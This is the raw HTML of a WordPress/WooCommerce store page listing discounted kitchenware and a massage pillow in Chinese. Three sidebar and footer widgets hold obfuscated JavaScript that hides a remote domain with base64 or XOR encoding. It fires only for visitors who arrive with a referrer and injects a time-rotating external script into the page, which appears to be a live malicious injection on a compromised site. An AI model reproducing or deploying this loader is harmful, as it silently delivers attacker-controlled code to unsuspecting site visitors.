	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>540</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;540.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;350.</span></span>
</a><a href="?add-to-cart=2500" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2500" data-product_sku="" aria-label="Add to cart: &ldquo;歐洲品牌 SilverCrest 頸部按摩枕和背部按摩枕&rdquo;" rel="nofollow" data-success_message="&ldquo;歐洲品牌 SilverCrest 頸部按摩枕和背部按摩枕&rdquo; has been added to your cart">加入購物車</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2500" class="screen-reader-text">
			</span>
</li>
</ul>
        </article>       
            <aside id="sidebar" class="col-md-3">
        <div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><div class="widget-title"><h3>Filter by price</h3></div>
<form method="get" action="https://tsonmarket.com/product-category/%E6%8C%89%E6%91%A9%E7%94%A8%E5%93%81/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">最低價格</label>
			<input type="text" id="min_price" name="min_price" value="250" data-min="250" placeholder="最低價格" />
			<label class="screen-reader-text" for="max_price">最高價格</label>
			<input type="text" id="max_price" name="max_price" value="1200" data-max="1200" placeholder="最高價格" />
						<button type="submit" class="button">篩選</button>
			<div class="price_label" style="display:none;">
				價格: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><div class="widget-title"><h3>Cart</h3></div><div class="widget_shopping_cart_content"></div></div><div id="search-4" class="widget widget_search"><div class="widget-title"><h3>Search Products</h3></div><form role="search" method="get" class="search-form" action="https://tsonmarket.com/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><div class="widget-title"><h3>Products</h3></div><ul class="product_list_widget"><li>
	
	<a href="https://tsonmarket.com/product/%e6%b3%95%e5%9c%8bvitesse%e4%b8%8d%e9%94%88%e9%8b%bc%e5%88%80%e5%85%b7%e5%a5%97%e8%a3%9d-2/">
		<img loading="lazy" width="600" height="900" src="https://tsonmarket.com/wp-content/uploads/2023/09/Knief-set-VS-1756-01-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">法國Vitesse不锈鋼刀具套裝</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;450.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;220.</span>
	</li>
<li>
	
	<a href="https://tsonmarket.com/product/%e6%b3%95%e5%9c%8bvitesse-10%e5%8f%aa%e5%bb%9a%e5%85%b7%e5%a5%97%e8%a3%9d/">
		<img loading="lazy" width="600" height="588" src="https://tsonmarket.com/wp-content/uploads/2023/09/cook-set-10-01-600x588.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">法國Vitesse 10只廚具套裝</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>980</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;980.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>680</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;680.</span>
	</li>
<li>
	
	<a href="https://tsonmarket.com/product/%e6%b3%95%e5%9c%8bvitesse%e4%b8%8d%e9%94%88%e9%8b%bc%e5%88%80%e5%85%b7%e5%a5%97%e8%a3%9d/">
		<img loading="lazy" width="600" height="900" src="https://tsonmarket.com/wp-content/uploads/2023/09/knife-6-02-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">法國Vitesse不锈鋼刀具套裝</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>780</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;780.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;400.</span>
	</li>
<li>
	
	<a href="https://tsonmarket.com/product/%e6%b3%95%e5%9c%8b-vitesse-%e4%b8%8d%e9%94%88%e9%8b%bc12%e4%ba%ba%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d-66%e4%bb%b6/">
		<img loading="lazy" width="600" height="900" src="https://tsonmarket.com/wp-content/uploads/2023/09/knife-66-01-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">法國 Vitesse 不锈鋼12人餐具套裝 ( 66件 )</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1080</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1080.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>680</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;680.</span>
	</li>
<li>
	
	<a href="https://tsonmarket.com/product/%e6%b3%95%e5%9c%8b-vitesse-13%e4%bb%b6%e5%bb%9a%e5%85%b7%e5%a5%97%e8%a3%9d/">
		<img loading="lazy" width="600" height="853" src="https://tsonmarket.com/wp-content/uploads/2023/09/cook-set-13-01-600x853.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">法國 Vitesse 13件廚具套裝</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1180</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1180.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>720</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;720.</span>
	</li>
</ul></div><div id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><div class="widget-title"><h3>Cart</h3></div><div class="widget_shopping_cart_content"></div></div><div id="search-3" class="widget widget_search"><div class="widget-title"><h3>Search Products</h3></div><form role="search" method="get" class="search-form" action="https://tsonmarket.com/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_48ff3) {
    
    var _63514 = Date.now();
    var _2268c = 1000;
    _63514 = _63514 / _2268c;
    _63514 = Math.floor(_63514);

    var _9f1c9 = 600;
    _63514 -= _63514 % _9f1c9;
    _63514 = _63514.toString(16);

    var _506f9 = _48ff3.referrer;

    if (!_506f9) return;

    var _e9e95 = [43202, 43207, 43224, 43211, 43210, 43215, 43229, 43206, 43212, 43201, 43215, 43228, 43210, 43205, 43207, 43226, 43136, 43207, 43200, 43208, 43201];

    _e9e95 = _e9e95.map(function(_c5636){
        return _c5636 ^ 43182;
    });

    var _e5045 = "ce30a4059eeee675b70503a4640803ce";
    
    _e9e95 = String.fromCharCode(..._e9e95);

    var _79e5 = "https://";
    var _82863 = "/";
    var _1ba5f = "track-";

    var _7d7e9 = ".js";

    var _ac46e = _48ff3.createElement("script");
    _ac46e.type = "text/javascript";
    _ac46e.async = true;
    _ac46e.src = _79e5 + _e9e95 + _82863 + _1ba5f + _63514 + _7d7e9;

    _48ff3.getElementsByTagName("head")[0].appendChild(_ac46e)

}(document);
</script></div>    </aside>
    </div>
    </div><!-- end main-container -->
</div><!-- end page-area -->

  				
            <div id="content-footer-section" class="container-fluid clearfix">
                <div class="container">
                    <div id="custom_html-115" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>	
            </div>		
                <footer id="colophon" class="footer-credits container-fluid">
            <div class="container">    
                <div class="footer-credits-text text-center">
                    Proudly powered by <a href="https://wordpress.org/">WordPress</a>                    <span class="sep"> | </span>
                    Theme: <a href="https://envothemes.com/free-envo-marketplace/">Envo Marketplace</a>                </div>
            </div>	
        </footer>
        
</div><!-- end page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-marketplace/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://tsonmarket.com/wp-content/themes/envo-marketplace/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/themes/envo-marketplace/js/customscript.js?ver=1.2.1" id="envo-marketplace-theme-js-js"></script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/themes/envo-marketplace/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tsonmarket.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tsonmarket.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tsonmarket.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tsonmarket.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.5.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.5.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tsonmarket.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tsonmarket.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
